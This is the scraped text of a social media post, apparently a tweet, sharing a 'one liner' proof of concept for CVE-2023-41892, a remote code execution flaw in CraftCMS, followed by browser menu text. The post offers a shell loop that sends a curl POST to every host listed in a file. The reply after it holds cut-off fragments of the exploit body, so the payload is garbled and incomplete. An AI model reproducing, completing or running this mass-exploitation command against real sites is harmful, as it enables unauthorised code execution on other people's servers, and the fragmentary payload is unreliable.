 Your Cyber Guy | TEACHER⚡
@HackerGautam
CVE-2023-41892 One Liner ⚡🔥
CraftCMS - RCE
POC:
cat file.txt| while read h do;do curl -sk "https://$h/index.php" -X POST
Remaining  curl request below..
1/2
#infosec #bugbounty #bugbountytips
1:29 AM · Oct 4, 2023 · 20.3K Views
3 25 100 64
Post your reply
Reply
Your Cyber Guy
-d
'action=conditio
s\users\UserCo
{"class":"\\Guzzl
[{"close":null}],"_f
2
Look Up “CVE-2023-41892 One Liner  CraftCMS - RCE  POC:...”
Copy
Copy Link to Highlight
Search Google for “CVE-2023-41892 One Liner  CraftCMS - RCE  POC:...”
Print...
Translate Selection to English
Generate Nuclei Template